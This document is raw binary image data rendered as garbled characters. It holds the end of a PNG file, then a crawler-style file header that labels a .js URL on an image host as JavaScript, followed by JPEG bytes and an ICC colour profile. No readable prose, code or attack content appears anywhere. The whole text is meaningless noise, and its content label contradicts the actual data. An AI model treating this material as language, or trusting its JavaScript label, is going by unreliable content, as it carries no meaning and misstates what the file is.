�V0��"�'�u�v�%�q����q������������r�e������#I�y7����~L�6��!}�̙-oD�:�`���������?T��	f�R��\�T��%÷7��Nf�ˊ"��(����Ƒ�W_}��w!}`` _�җp����|���bUG�̙3q�a�y����.�w{����"]��*���=��r���v��_���\�R��CE�	�����)���>8�}�.+�ܿnO�����y���
�p�j�_��%X�����G��F�%K���#	�:��s�1�����~��5kVl8gZ�����������o���&��g>�Y���Q9�z]���_G5��;�1E��i����m������d����(r��&ZXs�>���T*�5k�!�����kl8/���W_�̙���(�����u���q�=�`�����?���p�e�aƌM�e�F�?�p�v�i�cK�=�&O��tC8ֹ�|TN�^����D5gj#Hꀞ��� <�֛��1��p>ll̾n�\On��?��M�ڵ�W-,�O�O�:f͚��|�3�go��L�:5�pEz_��chھ,Y�<�@�6�<��X�d	��R�,Z������x�ϟ��ӧ���n�1�岱 �������a���?������K/���o��Yzֹ�|TN�^���'\b�F„b!� p<��K��7������eE���4��@�ܝÂ8��O?��}�c��Lڱ`��8�#p��'7���}�}=�9s�Y`�9s&�2��\z饘:u*����m�b�ҥ8��s1u�Ԇ��l�k��/��=���<�.]��MW̚5�'OnoX���Q9�z]�S�+�f�ȯ��Fۀ��Bx���܉�e��acc���,)j�� ��#C,�4|�[�¾��'�x"�6�����3���{��tI;�2-�z:o�<\|�řk9��0w�܎_���h�"�p�	�{ｩnhV�m��>����l�k'�k���l�	fΜI�g͚��w߽���s+����n�����E5���J��� �`�X\��>Nf���V�#��>��?�\�<�f̘�)S���Î;�K��g������[om��2-�zZ�:�O<�#�y睇s�=7sY����Oࠃ�رcq��Gc�}�ŨQ�L�IìY�p뭷6��g_-<g�u�����ӟ�4�M���S�f/,%K�.�-�܂�.���Rv+X].|ew���vg��լ뤍��n��� ~��߀/^66f����.\����K/QM�_|�E���_����?�AӟW_},��X&�� ��/dr�y}�R��ܬY�����c����;�	&���/S5���c�ܹ�馛b?c��<���
�ϟ�������#	q���;�-g���=��g���.�̬�nx-Z�SO=��z*v�uW���b�-0a��
�Y�t)���?���Ýw�y�7�=W_}5���jl��8���1q�Dl���f�K��{=�fϞy�7+X].|ew���v���j�u�Ơɓ'g�����|[1�8(0�Xkc�<�+��qL�:�Ї����c��7 �?>vb��ߏ�����x���`�̝;O?�t�:�!Gg��c��s��v�uW�?>�9������q�e�a���N��Ó�1c�|���>�������ѣ�e_�t)^�u����_��<��sx�'b�&ϴl���v�m1q�Dl���b�-  �n�i��?��s ���z
K�,��O>��;���.WNjt�t�u�6����@��ֲ�1��h&A;*��� <`���R���>(0�Xkc�<�+�rȑ�c̘1�n���3gN�P��VO�R��X�����7�u�]]��Ȟ�k�m��>����=�P�e�ݪ�����C�����s X�C �w؆��*�k Ύyj�>l�u�U䚊�aqXy�C�r:�<L��SW}>9]�=	�5���m���{<
`kcof|�8�뾫�5�����a�a�r��a��Ȟ����s�7�\ � ,w��wqOK��8Ր����c|���뾫�5�S�Z����E��:�<��|�����s�77�[�f��ۨ3xܸq�)
�+� �{S��'_�]E������R$��G�\v��G���SW}������:�_��C��z�>`2��{���'_�]E������R$��G�\�+����TK�=eq����)oW��]�R9�e5j�H}�{�Pp(�wui�oЃ��F��yg+�[���H+���9xV�����"{��*�ϕS��Q�T� p��jF�4�?q@7\ �8
�-��|���kd�/�K���բ��;j���a�aqXy�j)��,�2�\9}��v��?
��꺝�^��h,�T*���Z���<Д�6��<nV���(�eʰ,�p�aqXy�j)��,�2�\9}��vw�"�R�A;MĞA�a�8�� 65��ჳ,�4�K��"G5��!�������0���t1�d�*�ϕ�G�kw���8!���h
�9�o���W��0�f�gYiF�<�=�E_5������0���t1�d�*�ϕ�G�kw��@5���C[��z�V�� G����ჳ,�4�K��"�/��p�aqXy�j��X��<̮2�\9}��vw�_A�����V,�ǎk�~)�Y `u ;{ン,�4�K��"�/��p�aqXy�j��X��<̮2�\9}��v����'9�K�߃G��< �# �g�m�Nf_�]l5���h}*Z-r�:j�Ý��a�a���c�b�X��}̵��r��u�&���s@��T��K��AoE��V �4��l`��'���.����U�>�9l,�ò`rXyXV�Z,=�.6�����\��K�O���&�j]�C[m1	�F-�	 s ���a�4��4���&�~1yXV9�,�ò`rXyXV���,]l>V�>�^�j��M� �)T����)�;(��J�r�7�l%�acc���V[��<,+�r0�`���a�)������q�cu�������M�_�  O��Vb:���x!���e�4�}�b�]l5��������!sV+O�E���O-=rq���t�u�&�	��9���T=Ǖ�q C lo�����:H3��j*j=,��?r��`���#G9<l�/K�\��;]z]�=��'��R�(�wi%�� 61t��}�b�]l5��Z�9|p0�`鑣����G._ٝ.��ݞ�ਜ�JL����A��J\A�nz��d�L���:H3��\�DK��!G�5Xy�p�a���S���\��;]z]�=�?����[ʺ�kDt�n �>������>p�Ҍ�"��4�R-rȑoV9�x�j��y*���N�^��<��m��l9ฝDĵ՛�I�O�� � � ���"a�XiFW�kb�h�9䐣+S-������Wv�K�kw~�6^D5S���k�7ɓ\5��� v�T*��g%�.�A��U䚊6y,Z-r�!�+S-������Wv�K�kw~m�
`WT3��vZ���^V�U�?��3飍�f0��*�G��!�r�{�j�G..��;]z]���;j�u G5K�l'��m��I���;��G5���t���u�.����"�r�a�a�E�\�\���t�u���ﰍ�Q͎�9n'�N�3	�9
Ϡz��= F9S��K�I��#�rt�a�a�E�\�\���t�u���︍� vC5;z�kd
�]��1 �X�șf�\�LB�9䐣�+S-������Wv�K�kw��x�. ��)���(��
� �����M7�#�1km�}���a�C9��`�0�Rd�\<Njt�t�V0Oī v�T*�]7Ĳ_�:��1���^��	fkm�}���a�C9��`�0�Rd�\<Njt�t�V0O�K�Je�n��J��7�?�\�T�����}�b�\S=,+�����!�O�Z��)���>WNy����ƪv�C���Wrjϙ�e@�a�[�{�3�����f_�w���;�<r�{X�"�>y�j)��,�2�\9��ߟW�v�7�7rj�)�ǎ�K�9
� \`ctp&�}�b܁��"z�VK�Vs9�V�R>OY\e��rʛ�?�6B���S ��S{�i�>lpm|�Q}�����/5̾"�l�q����ƣ`.�K����a�a��Ȟ����s唷;mt!��� ��vN��B����8(��5 / ���ζ0�E�����a�)�����`�A^����a�a��Ȟ����s唷;mt)�� p��rj/7*�
z�7��� ��z k9� �.y�{�V�����`�A^����a�a��Ȟ����s�����]�v�`�;sj/��v�=���D�;� �7 ƕe�ft���S�Z�{�2eXr��8�<L��SW}��>z]���o��" � �dN�9'���݃���J���L�*c]���9򨁥9�V�����"{��*�ϕ�G�kw�	�z � ^ˡ-�j7�.�Y���p� p5�w�6���ێ[�+O�j����P��<,+S-�KcM֮2�\9}��v����� �4��ЖS�����q��m _0��}.=��cXw l;[y�:�<E�E[Cr��8�<L�Xz,]lfW}��>z]���O�ֿ|����rJ�vt6ℾ��p�M2�úa�����a�)Z-r�:j�Ý��a�a���c�b�0���s�����]�� ��s9��N�m{��q�� �0�6�X��b���_E�S�j����P��<,+S-�K���e�c�ͅϕ�G�kw�)ۺ�� ��Ж��{݇�8��MT���� .0�u�ft���֯���h��a�`Y?�������0�b�t�y�]�>��\�\z}�5w�)��'�c \�C[N�h�)�����n�T*� ���g���E�ٲ���������`Y?�������u�e�b��|���Tk�"�;h�� �|m�c�n�w66���ժ���7�ct����/&���#��509�<,+OQ�_�.6��˅��N�^��"�;h�- ���7�e��v�3�\�>p���p;�I ���J���&�~1yXV9�`���a�)�������G._ٝ.���E�w��< � p#��
,R0�a������ �9��Q��j\�u��b�����Ԣ��Ⴣ�K�����,=rq���t�u�.��ö��6�# ��-S�h�$��\�Vx�� >�=\�u9w��T�zXjQ����P��G�rx��_��8|ew���v������	�6T3�˶�ȳ�L�}�2��/�_�T*;��(p�<�\�D���GZO��(����S�8|ew���v�����8�	�f,�m�эv;
����Az�wy_�3�H��X��<�E9�wh]�uXy�j��y*���N�^��<�y��A; ס�Y��eF��Rt���� �o � �Ր>����z,]L�"�r�a�a���S���\��;]z]�����F��<�  ���\�eB7�y�D�}��y�^�rT���# ��ԕ�����Q-r�!���Z�˅˅��N�^��<�y��a;�8~��b�m���k5���W��\��eF�n�;�	 �G��!�r�{�j�G..��;]z]�����F��,p6� sܖ	L��Fd@g��� ܇��֪T*��!�ˉ���"�r�a�a�E�\�\���t�u��ßW���� ��Ռ䲽�0��}�b�+��? ��� ��!�Fr��8�<r�!G9V�Z�˅˅��N�^��<�y��a;+�
�3�W ����2��k3f���:HG��գF7 X�$�}���a�C9���0�"�\.\.|ew���v��ϫ��Y	�FTo wR~m��yk�����7�_ε-p�_��7ALPg�<�+�r�QN����"{��q�P�+�k����vV���V�	���e{��)����F�y��\�� ��~ '8@�u]l�"zXV9䐣�6S-E������FWN�ns�� ��� �9��2�c0�1���p���3r��T*_ �E ��U�6(���a�C9��`�0�RdOY\e���t�V0w��_ \�Hy����2�s0��Q@g�w !� >�+ >HR�<�+�����!�O�Z��)���>WNy����F����Q���ˡ=�έ�O��-�H�v �B�k	�$������R$��G�\v��G���SW}�����ϫ��y��]
`N�Q�`^#Q@g�w xF 8հ�IM����"9�<
�r�;�<��|�����s唷;m��' �կ�N�5i�gFтy���,�4��vk ��T*3 ��*#���h��8�<���uXyXV�Z��)���>WNy��a0_
�: W��]�gJQ�y�؀^�A���` �$��]��0������08j���a�aqXy�j)��,�2�\9}��v�����oTϔ��m��S�`^��k��2H3�"<o�s�� ��� ��B=�{�V��c�`Y��Bw�����"{��*�ϕ�G�kw�)���ߠ���w�?��9�,��F�zYiFW�^ ; ��> 6�r=���բ��;X�)ò�Ý��a�a��Ȟ����s�����]¶��6TO����a[N)[0�1h�ĉf2�A��e�y?�����c��p����xT��8j�Ý��a�a���c�b���UF�+��^��"�۴� ��z��= �찭\(k0�aЙAF�cO/�-l࣫~�t���xT��8j�Ý��a�a���c�b���UF�+��^��"�c�Z���~�$ΒǴ�+���n�F���<2���� �K�C5�o`��ˉ��S�Z�u0� �;����T������av�����׵�� oW*�gQ�sP�/�jL������%�u�gt���_�r�A [����R~���Q-r��`�Aw����K����c���1������׵� ��<���J�2����nIP0�R��謃4������� <��'�h x�W��g��X�:�ô|T��8X��e���8�<L�Xz,]lk����6>�^�j���9�Ũ�aտ/x�BTz��Q���`M�?�H�wS�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/19/fbb4490a3ed84152a06a049bd3e6d14c.js
body_size: 22409
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C��   " ��             ��             ��    ��8�'/�����-�����n����؇�M�����   ���;~�NiR�J %  !R�G�k���!�09:&����U�Vaz���g �x�s̀�x�n��=,cG_��L��Y˰��~�7���|�����Mս�ߞ꾁�]@  ;����v;�ܭDj��`�*
���*
���*
���u�-�v�x��U��؇o��9.���y�;h7�ܻ����A�u�K�byV:���׌�vxz-�s�����L�z����w'��L��*C�!��O�W�+�|���+��>�O�W���:ýg]�o7]�L7+�uWXG?� �h���6���R�t�����`��^o�����e��`���埚�_4?X}rf>a�r8���5�*P   
  �@*
�3�5&�깍e��_&7���.x��gmY�ߝ���j����
�u�_Ya;�ӄ���1��Ǐ��s�#ߩ��5~����U���v3H~x��]��c�APT�  !PP  � �APT���Gc]���=)_Eۙ��t �]	�<oz~f��z~}�<�7~j�1�G�3���rO��O�������J?�_k��ť�q�    ,
��� �   w��5�� c������6��A�? ±�3��y������>��}�{���K��n�ޅWw�bnm�ogҮ���SPTAPTAPTAPTAPTAPT�2�W}��|�����/�l/#m��qw6�p덟�k�����a�G�Q�u�NNh� T( APT��APR�AR� !PT�[w��־��]W�e�9�͎g�&ǉ�;�
��/��>ΞSP9��q�
��z��G��3PTAPT�APT���ï�Ty�APTA��u���R����SIkQ�f���yh�&�����z���}�[ֈ<�G�u_?��%G�<���=����M�R���*2�±=wgx5�ѻ���ePTe�k~N�]��l�g�7�9��
��
��qg3��ϓ�Y�%�r�%D9:�Z�@{���M7b �T1PT ϸ$�����9�3ox9�E�E-�APT3�q|���V��~́���PTK��Z��|?G����Q��UAPT��0�1����s;��������^����G��ϊ�m8����ͧM �   �  y�����rM��r��vp�`       j��/)�=�'��G)��k�g��e�ݘ��	���������M�;��7'-҃      2����;=��/��gߗι>�#�      ��X�0u|�kvay��Uف�ewl�q�'��iЬ��\�dh\ֺ�cIho�0�
��&"?G:~_�p�;��V��NM��4ϡ��y��7�Tx�`X��T�����:}76�����>���t��3PTz�mp̅�fI����K�t�f$���2���#Ȩ*
��Oߞ�W��=�X��{�[J�^H�:+�d���O��֝?1Ͳu[�w�Sf�w����j2�£*��9�r�o�_о��~$�g��Ӷ��"3����&����� ��ƹ�R����G��{yV��ԣf�8Cv�s��K�rd�=c�W��\���E�#5��w�w�޸���z>u�Wo ��lOCU�J�ܚu�n�����9�9�%D��:~�[��[y��Q^Q�`�R�2   ��giQ����'W���ݧO79�{���^�a�e�������   	�{͞5� ���h�-�ՓI�'�z~�>Ϝ�sf#��rO� Ӵ   @��X*
���*
���*
���*
��X*
���*
���*
���*
�8�v��u?Gr�#O��axQ,1���ű; `�`�`a�V  `�`�Z���ݕ_�{�3�.�^��oԘ!. |�^���1ݰ�g�[?���ܼP�Iq�           % ����ry�Z�"͖�W���(�    ���j�?rx������פ�6�  P   � =?z��C5��(�|��Y�}��   �ʠ�*
���*	��M~�?Crbu}�⮽�Ǻ�~p��6��XU�ƨ�#K����i>Ԩ{���U�܈�"��˟}ܫ+���22ӟ�F�APTAP2 !@ ` tpM�4J�L� ��>==2��;���ޅ��� e������=[���<��{k�O�o� A�d FsPTAPTAPT?�<�Va�5M}��Ԡ   l|륷j�z��O��G��APTAPT         ��~O�Z�`��$g�  ����^}�s_�         d      ;�2��������>H{�N�̘��0A�       ���8z         c�������ñ�zoӌ�S�         	_Y����t}x@   %     ;�o$     %     s��z9��_��WLF�                     ����0��>�uy^��d6��                  O�Oޞ_�T@'_��Ş��g��   
��*P  �@    �*P��}z>���	0�� ?C���SV��]m[�Ͽ�; Ǡ              �y����=k���ϭ�F� �� -       0@ P1!"2$A45p��  ��q��nc�A1E�#�>~�z<������p���8+p�!8�]��P���<�rh������zXl���;	\�wZܶ�~���ָ됖���NAX���8�����T�Ҵ��T�����wO�t��%�O���Y��Vט��VJ66��y�)E�9c��u8~�u��k�t���I\&�I���M�.���"�3I��mEQ�,�(�.=��8z#��Z��)L�+��?`�i�EK�������(} � �F�й�Z�[gm��`Ӓf\��MdZ���7+��[�t�P��[�J>&r_������Mɚ֣��M��hKS�+��c-Ax��<�?`���}��!Z
��h��g]ʿ)��P���L۪��Z�_WV�p�S������53=u���.���I|z��zU����W�0�K��Y1_Z
�X4y�a;�N��(!@0�e`���$�Q��%�
9�p�;�ş�Η���\�J���ni27�D�|�B���R�u��,�(	q��U?�g6�4� �䲰Z?QNoZ�f���	�t�7��k����)�nF��mח�eUX��i�ל�3�oe-�\�VLlA�a�4���Iz�1�Ĩ�)��_o0���E� �\8 �m�'X�e��H�C���X�V��RS��XB�Y�D�%ٲ1�#�IO��!�K���k��m^��=����4v�����;�Zi11Ly�z�ME-m�����h�$����~��\?%�_$k+�ʠ�8��ߩM��{a ;�"��L�Wi�QvH>)Tں���r1ܶ�:�p�?-�t�\��\=vI���a���Y��.��Ӿ�9�b�d��__aGn:��|����2E�N�|�+� ����C�{������\���  ��u������\*g�`��{I$���]q'��{cp�G�dG���l��_g_Ň�uʼt���ok����Z���h*�W)�]�C޿�P����~r���8�Ǚ�,�^��e̡cgO�BD�N��$����!�J��|�n).��ry]jD�	jp�.-v�Jr��9BTֻg�m�.p��7gd���%ׂ���!7��.ȇb��i�O3-�n���HvM���]�ݲO�=����G���>�(�=�#_{�S�k�ؿ� �r��Z����fy"��k�hO�_ʢ����{6F:��%L6�-깭�.�ܽV\����XWA����5-�u��B�#7@�#��p���aΙNϸK�t���\<OR�=��ܥ��n[��\�o�7�<n�>?��ůf�.[���Y,���!W��[��=��/��<�m�a�E�t�c�0��� I�1p���T�Z��b2��ᘱ �bMBn�w��� jT	t��d�l�#�C��5��߇uc�%��]֩�պK�1�.�D���v	ƛ�����B=���o>U6� �5��6��uʍ�<qh��� niG��^#e�4\�RW��ܜ"HYWIr�����;�`k���l󭯓Ą48���޷�"�B�Mw�.F��<�1��W[��� �XX�M=�^j_�x#�읰����r1>UՓvA ?��TZ��˒�+�\�|��-vZ�Y\r��s�i�U�-x֥�
<�w�f)�����[��%,�Q=���%r��|@���E<5�F��{�n{B�{��P����;�̔���/�_3y�%��Oy����d���R8^"�1d�?���@IC�m ���N�c)�Z3�@	�(�qn��:��R�$��u��"�Xn�Զ,�7�:u���0TMO��`�]���V0�=,%KbɈ��C�B��z5ő��/zԵ$ז��i%���a��p�6����T�W����"J8a)��M3��ƛ�S1,�9����JPOHhaU0~�J��*SKJ`�{_��sa��ɜZ�|�Uˇ�5j���ALR�a�e�)I,j���x�)G<a#-�k�fqzA� (
>V���	�����k�s_ן�ƪ|a3+�)d��֨s���Q���4e��?�\r�0�^`٢OXFA�m�;f4����{$��u��;ι�jZ��S,���r1�5��,6b�\���?�o�������N� ��*����5��N���AH2ƍ����ﶉ�¸1H�J� ��qm)+��C�G���$rJ�5c��g#��R�p�<��!��w�KW�R���S�����"��Ԇ�[
��3�AY3MNu��ޠXW����Śj`ӭ��� �Z¼���@�,�S��o3�2ޠ�XW���H ki��N����� �ͷ����eb�=8i��a�����[��Zjpӭ�_�m��]#��޺o�5��ֹ?z(�������B>�����[�M�Ƶ�q��_Cכ�M����GbQ��8z~�0���{so[���=r ��wz�w���-}_�[�y��]��� 7      !1 AQaq�"0@��2��#���3BPR�� ?����N{��L�񷊆@�
'2H̏;-3Z�=ńQ��r@�um�}OE*U�J�tR1���)�P�r����=ۺ��c#�Z6b �������r� �Aj��L�p����k��=�4��!����yZN�3˘E�.���Ÿ���1,f����8m�6?�{�\:pp�nV�#��ϣ\��wq���t/c�J�#}��߱A�gHv��Gʃ.�۵���E���d%�d�?%����Q+l������6Ò��n8���Դ��qe�{>�>?�.l��Cn+��$~#�����<�c�O��~�[�POh����q�Э���l,�����;���������⭊�p���hh�,�#Zj�Z��W)�?o���4�6I�q�T3A�c��c�Y8�h�I�y�>����$��իbń��#`�Zv�&[D�:��X�v>��~���+4D8[�9�v�R�J�*T�R�J�)R�J�||pݺ��(\[�_@����16I;����(��}��������z-7>]/ ���B�<<ִ�{��`bc�'&���� �i�Rj�N���cD` (���?U�<�*T�R�J�*T�R�J�*T�H�&�� �G��2]�'�g4p2�av[�x��mW#��y��������u�d��<.����Y\���HC�,��%��o��ŏ2/e'%��{H�����^D�o�>G,3���Qgfa�1���U��n��|�:����lM��r�9��ƽ��X+�X�DrN����5 �w�G��������
y�9�~�<@`|M��J�����]�hl�x����MOO:�a�UKH�F�f���NS`nT�:BK�ND�(��Eēf�`�o���˘؝�V����WVi]+����Y��J������Y�I$��J�)������5Ea㖞7
�R�]�)�X�%J�*S�>7
��8X�5J�*T��+rTm�h�WA +T�	&(M��X��X����7�OpNܟ5��ه��ϔPg��a�`:^��VNY��΄���Ϛşؿ�
?>P�p_4֗����X���R�"iqR<���ڰa�g�g�����!+J�3�#��ʪcϑ�3L�[d�,�WՃ��%���U�b��i �`��0�T�r��v,X��T ��N0�x�JH�!>c���x��T�4niM���f�I+�6�k�C�6[ ��J��ڧ�Н���A��N��Y����櫩.\Q^�{��!�xׂ���9�b&����,�QU6�B���&fL�����������'f�{i:G?�S"|��A�C�7���.��"�f��Zw2i#�J��_����f=�'���e \v��d��1�0EWV�*T�R�)y���6��K�����d��7L�rf,�9R�J�*T�$�S�蝸�0�;�~Y'xCLw� A7M`>�Q�=��J�*U� ��C!��晫�~��(�($�k�5��b�̹�r�RjPG�ߒ~����d;����{�}�J-Nx���!�gl��E��e���Tڜ1�7�����r�����o�E<�a���J>�2VJ-�J�*T�R�J�*T�>V�	yO�s��R�$��7��H�����A��>��8���Y�[�:�of�3��/5>|P���6i?��r#�{���A$�'T�����M�����ˌm�n務H���O!��৔���.�g�L/1���'2,Q��de˒m�n�k�-4��D��99�ǿ��G�B����ܜ���M��7�T���I��p>86���vE�T�R�J�*T�R�J�*T�R�J�*T�R�]lN�_?+��Do�
�*T�R�J�*T�R�J�*T�R�J�*T���i�|��D��l�sBV�`����̣+Bt����� 3 	      !1 A"0@Qaq�2��B#3P���� ?٢����٢�UTJnp<��L��l��!{߸�ka��^��U�Fu�������Z�I#bis�Us����QA�� ���xa��y��zsG�b�����B�F��杇
���2n�Oڊ ܝvSB�;y}�7�'vE��<p9���>R� oCT`}��� �U��3q�����f�;X� �)C��h-h�QL�	�03$��������>����t��2<�bT���J{�f'5�91�&�@� %�KT#%�	�C��C$���	A'W0��h��k#J9z�l0���j��L� d���T���o�4��"I*Im�������#u&@�� ������o�=V�e�;IE��3�$����9K)�x�<�w����õ]K��Ût�}����� ��^m�������;�qau�����є����p	���8��5�6"�l���;G*h�O,�<���O9��O�0"K���K�P��U�t��� �����ꢕ��\�|0B�X S�٘A�h$�l����P�I&炞^�@�ϲd��\��Z�ճ�h�=H��~z�J�l|�ES!n��f��z��Wo��2x �[yʶ.�S�+�<͐�U���ttZ�ށUI�BN����To�p�T{-��l{�K��t�H�eDF)�{wP�fxhL`���t����{^���L/
7������`�>�3�ܦ0F�֪���0}�$�fz�SN'o�$����0���rU-8������B�S�7q�⦩t��=� 曩��6t*Jy"9<�CK��������26�7Z,���Cu��I7*)L.j�f�ۅ5;'����+�#�Z�0��)Aꡁ��S��EʖS3���C;�7i�
���c��пP�G�P���m�ִY���61w)��q�e��k���l��k�$��\
|Q��F��}>?2�)�E�i���kA�<���{�Y[�:�b���7�H���}F?"���G���}l���9�&�YYYYYY2GF{$�ΐ�kb�I7�W�c�+�,�
wH<��$ϐ���eeeeo�.���} �'�I+y]�r-�CI8L��ܬ�@5q�&��9_߀�;P
}n�	��3#*�-��I�锏�em�(44`�>&�,EԴ$}��1�6"��X����?	������$"�KFFX~�6����8���d�h�_Q袣�\�=W��)a|'#�m�6��Td���LcX0-�偲�>T�:#��4�\@�1CG�%iiNak��*()�
(��8����9C�����7Y1y���  ��N�:x����7�'��j�D߾Ԅ��a^��2S�Ǐ`����Ʊ�۪sH�mi+N�V�#����I� ��� C  
     !Q"#1Aa 02@BPRq�3r��b����$Sp���4`cs���  ?����4+0���|Z���̷Cb��a�<]��,G�4f��4�xӬ��*�N��h"�8��1Y�Lb�E���?'U2�A�y1�R���[��_���aګ-�Ŝ�S�����On�sv�3�{���nr�l�]��IH2��"��F��$�F@ی7�L%ټ>�Y<�in�t�PT�M�1��Gx���x�1s�E���5�չ�>��M�nPǔ~��3K9JZ��D[�B���첲�.�c%2�$E)�<�ݿ����p�'�����41����h�� ���Ƃ,K�>��Y���/��ϑ��fa�t�y�MJ�T���/���3/cr���'�C�ѫ�z�2aB�`oCSrcPPxyf�@a��9����۶(�Nn��]Ùb@�u�p�2��y��9,�N�^�]�	$͘�Ƞ��晓�ysJˤ9�C�?�(��é+r�9l�xA��;y��\�c���o8���n����`Y��z��`俆�2n�س(|�v��"C�t�I�����A�����8��-�[(=�/�ΙI���k�7�L�����M�n����9���ܾd6��1c�r4�1�"�jy�&�Y���L�h���DX�)�s���V��VU�kM�Y�/���M_������B+N��a$�):�/qN�S%(E��\�Te���V����x::�XW]�C�y?_��sVvQT���(/��S�'Jڰ2�`I�jarL���n�EU���G*aT�� 	,P.�EJ���� �r1Ȯ'l[����̱7���67��e31�i�˩S�	� ���W���G������
Kܘ��+$w��L�Q$V�w��S]��ɓ�V�O7��Ҍ�jxS3d�#�
4�ı���w���y��`K�*�h!get�;vŸ�2� ̜�TBNN���ĩ��їz�iSEQ�X7�n�ET�qe�uċ�r[VSlc��\ژz�7�̿,P2�ۇup��׶��/0՚��ܟxE��?���c� �~��I��c
�	��e6�h�CPn�6Srh�E?�,�qi3w�Cɛ�}�r��]��P
�\��*̛�S݆�5��ųt��.p�o���%�U9�T�r���f]�z�v�Ġ�K�`M�C&O��@I@*�'Ȉi����eR�̘ז�jkPkeް���;~a�K��SFB���L�{��A\얤�'dRt�0����L-ʚ�?lĵ�m���'cM��4���٧�}^Q��粂�����������6�{�vc?#B�1��c~U�?pܹ�Q�QmU��a$���1yF�\�
�t6M�������EٌQ?\|N�� H���~�ܤ��1�>b��#�M���&�7a�U����D�L�3�ܐ
Y��ol� ���9I�i��"Km� X� �jE��aH�>n�=��.��ڞ�Y(0蔷Õ�ٹ!Փw�=��y�p�ՍPO�O�;F�b��������M1�q����f�
�L�Y�o}+�d�AtcVcRsQELZk���3��1�S\�f
伟/��j���^C'����9$��J��C(�gu��\�l�O��b�Z����e�^e�קB%���}p���?|n�z��u�£�wm�k�v��H̀�rqs�����<l�bZ�>�B~Q�G��̖w�˖7��I����� p�Ei�O� ���d�*������3����R����}�y?Q���&��rL�R��$S��i��zIR|��`���
�b�t6e~��:I�{D���wM�����M�^	��Pm�$��7$�Fe�^�6fw1���������;N;fl���A|b��e���X�7fI�I��16��+������ݙ%��4���S�����f�3���j��70��j��2a���<���4�=ԯ��&sx�;/&�X��9�\m�9�k�(���ʠ�K��	�Vz���9'V�N9�O\��m���̮����u�����^���4Ɇ��ػX�R�.�:�w-$j��8���a���O�� �?�3F��x��-��d{�s	����(��;^��0fM5?lʈ*�u /|�ǥ*�wEE�s���+="ܖ�>�5��`˓T��s�t��
��.�{rƹ�;s�h�n�g���H�ɞ��$�ߚ�*p�sg7�NR`���n]^N8z�%��+O�E�Np��8E2D�f�S��㞧FN����ʎi�&��#q�<�``ZnI�h�5�m��WW/�$�,�t[��;��hED�� g�P�sږ�"4��c[)�����}T��X����cDLh���1|£�*o�E1o-�y *����3sF�h������d�1�	3��,=b�e�X���1��>8�h�A� qc�0���M�vE%���=�Z�^a�*���zZ($���ԯ��]/1��qU�-d��>S�5�����J�YY�|�d �����b���\�oѣ���o�:�ͺ4$��Xӳ/�ƽ�����T�鯊ذqK�Q4t|ޗƚ2��v�K��5�e�&+2�O�Q Q��aX�D��c�$]"W�ӳ�JC��%���_�\�_E� $uszƅ4�0�	LcN�Ʉ�s5�սDhZO�j�x��+���R�q�aT��;O��	`z���@����Ѭ�i���K>�+>e8,h��vҍ���6���*x�=%)c�5����q=��Ed�ѭK��K�1Y�l�B��|V^��F��q�@Qq1Y���.�R�oŻ��kv&+3X�|�* �M�|�f`*y�rP�Ӝ��X���|Y:0�)י叉``�E�cW5�Y�� x�T�u�`���N��l�(���h�Z�����"Q�c�6��cS�f���憙�/��)�W�y�`��F�2g�EOI-�Կ0Yb�ϣ����6��'���O�h��� �.*��d�å�2x�>�1�((�׈yT<��Q�z9r���
�ŔQ@0�C&}�j?�����q�x��dd�iϷ�rr����|Xʟs��SFR�m�sq�����>ޱ��Ҙz�1�*x���SFR(ێ��sVFL���z�'+Ja���ƌ��0�>�0de+F�w7�dd�W>ޱ��Ҙz�1�ǷS�uz�22��n;�#%Z����NV����< ʟswz���iL?�� (k�� ���/�{��Z軣ы�F��鯌#��{3���� +       !1AQaq ���0@P������`��  ?!��;Tq�%Q:��ģ�z�f��PBw��I��\��}�-m��

(n_���fdE�9Z��4;�}t��hYwSm��4��t�g���,jizzi(z�%�c����i��a�']�9}%%U <�80S]����Z�/J�i�c��х@-�'(<�a?n\���c �X� {����:�ļ�jr�=��l����,�4?�u�����Q�e�r�X�:pl��������br�����U���o/2�� ��,5�Fo��~!L;Z{ʤ���z�q�E�H��;F&W"Q7l�-�Wt̺��l�*B-�5�x��~�߈�+yPk��pa���e�5	0�V�U������Y~��V-���+"��5ֵ�Tl���5�^��AgI��[nAfdܿh����Ǽ`��z��<_۳0P�/��s��ȍw���bSa�l�|q�ks%��W��j�:���t��*�7w�F��8蹆����=an`m��ׯm������#S]�5�A�
@���/��r���r�_����|�t"�B��j&���^sQ(i��n��Go8�EE�c^߈����d�T�^�I�m��܌7�y����>���^�F�,,�+��/0&�.�KI?�i�B�<���@e�bg��Ņ�I�i��+�oa�1����Ձ3��S(��� �M�.d�y��/��& N��C/C�~P	pͫ�RB��j9��ā~��i��
r���F �*�|�k4�����ۡ)���+B���dNl��"�Ǩ��[W,�3�H;/��?���:M���Nf�չ�U�_Wy7_��� �G�	�[k�ۗlo��ٰ �跛2�9_)i���t"�w/l&J9�&�ɷ����ڞ�D�`�����( ��,T�P��z�E@0����߸�z��gi��˷��#+�ӛ��ڙ�w!�:���)�o�o��n���-���f6���?�8�7z�*�q�ԛ�{���0�g�j�lVN��"�`�X�*�#SSRK�S����_/0��1p�.����2MU���v�|̹��ʮ�g���5~\�fS�5��P�����c0T�r�˗.\�r��|/���|/�˗._�.\�r�˗)��-~a����x6�M��Z�At�k���R�B� r������N�v �v�����3��M����n�MJ��z%���{�df�zr}�f��8��e
�>�Ѳ�79�=�B7� Ps���1wզ���T�
��t&=�B|�7����4#��'��4B�=��2י��Q�U�]��Ľo7�stF�<���ID/Ϻ}�	~P4;ʚc���uM��`�o�"A�؏�q
